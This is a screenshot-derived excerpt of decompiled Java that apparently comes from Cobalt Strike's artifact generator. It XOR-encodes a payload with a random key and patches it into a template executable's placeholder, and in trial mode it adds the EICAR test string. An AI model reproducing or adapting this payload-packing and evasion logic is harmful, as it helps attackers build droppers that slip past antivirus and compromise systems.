 65 public byte[] patchArtifact(byte[] var1, String var2) {
66 Stack var3 = new Stack();
67 var3.push(SleepUtils.getScalar(var1));
68 var3.push(SleepUtils.getScalar(var2));
69 String var4 = this.client.getScriptEngine().format( s: "EXECUTABLE_ARTIFACT_GENERATOR", var3);
70 return var4 == null ? this.fixChecksum(this._patchArtifact(var1, var2)) : this.fixChecksum(CommonUtils.toBytes(var4));
71 }
72 @ public byte[] _patchArtifact(byte[] var1, String var2) {
73 try {
74 InputStream var3 = CommonUtils.resource( var0: "resources/" + var2);
75 byte[] var4 = CommonUtils.readAll(var3);
76 var3.close();
77 byte[] var5 = new byte[]{(byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.rand( var0: 254)};
78 byte[] var6 = new byte[var1.length];
79
80 for(int var7 = 0; var7 < var1.length; ++var7) {
81 var6[var7] = (byte)(var1[var7] ^ var5[var7 % 4]);
82 }
83 String var12 = CommonUtils.bString(var4);
84 int var8 = var12.indexOf(CommonUtils.repeat("A", 1024));
85 Packer var9 = new Packer();
86 var9.little();
87 var9.addInteger( var1: var8 + 16);
88 var9.addInteger(var1.length);
89 var9.addString(var5, var5.length);
90 var9.addString((String)"aaaa", 4);
91 var9.addString(var6, var6.length);
92 if (License.isTrial()) {
93 var9.addString( var1: "X5O!P%@AP[4\\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*");
94 CommonUtils.print_trial( var0: "Added EICAR string to " + var2);
95 }
96 byte[] var10 = var9.getBytes();
97 var12 = CommonUtils.replaceAt(var12, CommonUtils.bString(var10), var8);
98 return CommonUtils.toBytes(var12);
99 } catch (IOException var11) {
100 MudgeSanity.logException("patchArtifact", var11, false);
101 return new byte[0];
102 }
103 }